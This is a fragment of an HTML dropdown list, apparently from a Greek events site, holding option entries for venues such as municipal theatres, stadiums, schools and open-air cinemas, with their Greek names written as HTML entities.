	<option value="64165">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Beta;ά&rho;&eta;&sigmaf; - &Beta;&omicron;ύ&lambda;&alpha;&sigmaf; - &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;: Ionia Hall</option>
	<option value="63548">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63618">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63585">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; '&Mu;.&Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;</option>
	<option value="63434">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="60762">&Delta;&eta;&mu;ή&tau;&rho;&iota;&alpha; (&pi;&rho;ώ&eta;&nu; Maison Crystal)</option>
	<option value="63722">&Delta;ή&mu;&omicron;&sigmaf; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; - &Sigma;&upsilon;&kappa;έ&omega;&nu; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62521">&Delta;&eta;&mu;ό&sigma;&iota;&alpha; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="64009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="63495">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; &Alpha;&gamma;ί&alpha;&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;ή&sigmaf;</option>
	<option value="61563">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="60953">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&lambda;&alpha;&zeta; &Alpha;&upsilon;&lambda;ά&kappa;&iota;</option>
	<option value="63778">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; '&Beta;&omicron;ύ&lambda;&alpha; &Pi;&alpha;&tau;&omicron;&upsilon;&lambda;ί&delta;&omicron;&upsilon;'</option>
	<option value="61903">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="63241">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="62847">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;</option>
	<option value="62085">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="61101">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="61620">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; (&Epsilon;&lambda;&alpha;&tau;&omicron;&chi;ώ&rho;&iota;)</option>
	<option value="62463">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon; &Rho;&alpha;&chi;ώ&nu;</option>
	<option value="63199">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; Έ&mu;&pi;&omega;&nu;&alpha;</option>
	<option value="62851">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&kappa;&kappa;&lambda;&eta;&sigma;&iota;ά&sigmaf;</option>
	<option value="61408">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; '&Epsilon;&sigma;&pi;&epsilon;&rho;&omicron;&sigmaf;'</option>
	<option value="61009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62501">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&kappa;&alpha;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63638">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;έ&rho;&iota;&alpha;</option>
	<option value="62517">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="60864">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63088">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62456">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63374">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="63186">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="61469">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63875">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &quot;&Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;&quot;</option>
	<option value="61287">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="63639">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62779">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="62170">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="63788">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61952">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62114">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&rho;ή&sigma;&tau;&omicron;&sigmaf; &Tau;&sigma;&alpha;&kappa;ί&rho;&eta;&sigmaf;</option>
	<option value="61468">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62539">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60877">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63641">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63278">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&xi;</option>
	<option value="63966">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63508">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Kappa;&iota;&omicron;&nu;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="63715">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &pi;ά&rho;&kappa;&omicron; &Alpha;&nu;&alpha;&psi;&upsilon;&chi;ή&sigmaf; - &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="62330">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63232">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Rho;&iota;&zeta;ώ&mu;&alpha;&tau;&omicron;&sigmaf; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61013">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ά</option>
	<option value="61012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="63962">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon;</option>
	<option value="62067">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="62054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&iota;&gamma;&epsilon;ί&rho;&alpha;&sigmaf;</option>
	<option value="61083">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62407">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&nu;&delta;&rho;έ&alpha;&sigmaf; &Beta;&epsilon;&rho;&gamma;&iota;ώ&tau;&eta;&sigmaf;</option>
	<option value="60964">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62460">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Beta;&epsilon;&lambda;&epsilon;&sigma;&tau;ί&nu;&omicron;&upsilon;</option>
	<option value="61623">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="62401">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61044">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61627">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61644">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf; &Iota;. &Zeta;&eta;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63503">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&omicron;&rho;ί&nu;&theta;&omicron;&upsilon;</option>
	<option value="61669">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61999">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;. &Kappa;ί&omicron;&sigmaf;</option>
	<option value="62404">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="63868">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf;</option>
	<option value="61011">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;ά&rho;&omicron;&upsilon;</option>
	<option value="60899">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&epsilon;&rho;&iota;&beta;&omicron;&lambda;ί&omega;&nu;</option>
	<option value="61106">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&rho;ό&nu;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63488">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="62049">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="61626">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61625">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62015">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Phi;ώ&tau;&eta;&sigmaf; &Kappa;&omicron;&sigma;&mu;ά&sigmaf;</option>
	<option value="64261">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="64141">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61572">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="61087">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="61591">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &Alpha;&upsilon;&lambda;&omega;&nu;ά&rho;&eta;</option>
	<option value="62955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Mu;&alpha;&rho;ί&nu;&alpha;&sigmaf; &Lambda;έ&rho;&omicron;&upsilon;</option>
	<option value="62457">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&gamma;&iota;&omega;&nu; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;ώ&nu;</option>
	<option value="63536">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&delta;&epsilon;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="60926">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&nu;&omega; &Sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="63955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="63941">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&phi;&omicron;&nu;&eta;&sigma;ί&omega;&nu;</option>
	<option value="64054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&tau;&eta;&sigmaf;</option>
	<option value="63730">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά&sigmaf; &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63546">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Nu;έ&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ί&omicron;&upsilon;</option>
	<option value="62892">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="62928">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&nu;&iota;ά &Kappa;&upsilon;&delta;&omega;&nu;ί&alpha;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="63312">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="62041">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;&tau;&alpha;&nu;&omicron;ύ &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="62504">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&omega;&rho;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="61126">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63305">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63642">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62427">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;-&Tau;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="64179">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="60970">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="64124">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &quot;&Nu;έ&alpha; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&quot;</option>
	<option value="60839">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Kappa;&eta;&rho;ύ&kappa;&omicron;&upsilon;</option>
	<option value="63035">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; Ό&sigma;&kappa;&alpha;&rho;</option>
	<option value="63719">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu; &Kappa;&Eta;&Pi;&Omicron;&Sigma;</option>
	<option value="61428">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ ''&Gamma;&alpha;&lambda;&alpha;&xi;ί&alpha;&sigmaf;''</option>
	<option value="62884">&Delta;&iota;&alpha;&tau;&eta;&rho;&eta;&tau;έ&omicron; &Kappa;&tau;ί&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60678">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ή &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63254">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ό Music Cafe</option>
	<option value="60560">&Delta;&iota;&delta;ό&tau;&omicron;&upsilon; 3 Live Stage</option>
	<option value="63664">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &amp; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62897">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62762">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Athenaeum</option>
	<option value="62329">&Delta;&iota;&epsilon;&theta;&nu;ή&sigmaf; &Alpha;&epsilon;&rho;&omicron;&lambda;&iota;&mu;έ&nu;&alpha;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62763">&Delta;ί&kappa;&upsilon;&kappa;&lambda;&omicron;</option>
	<option value="62277">&Delta;&iota;&omicron;&gamma;έ&nu;&eta;&sigmaf; Studio</option>
	<option value="60522">&Delta;ί&pi;&lambda;&alpha; &Sigma;&tau;&omicron; &Pi;&omicron;&tau;ά&mu;&iota;</option>
